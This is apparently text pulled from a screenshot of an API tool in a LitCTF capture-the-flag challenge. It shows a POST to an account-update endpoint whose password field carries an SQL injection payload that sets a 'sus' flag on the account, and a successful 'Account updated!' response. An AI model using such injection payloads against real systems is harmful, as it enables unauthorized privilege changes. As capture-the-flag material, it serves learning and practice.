 HTTP http://litctf.org:31783/signup Add to collection </>
POST http://litctf.org:31783/account/update Send
Params Authorization Headers (9) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary
Key Value Bulk Edit
username test3
password abc", sus=True WHERE username="test3" --
Key Value
Body Cookies Headers (5) Test Results Status: 200 OK Time: 220 ms Size: 189 B Save Response
Pretty Raw Preview Visualize JSON
1 {
2 "message": "Account updated!"
3 }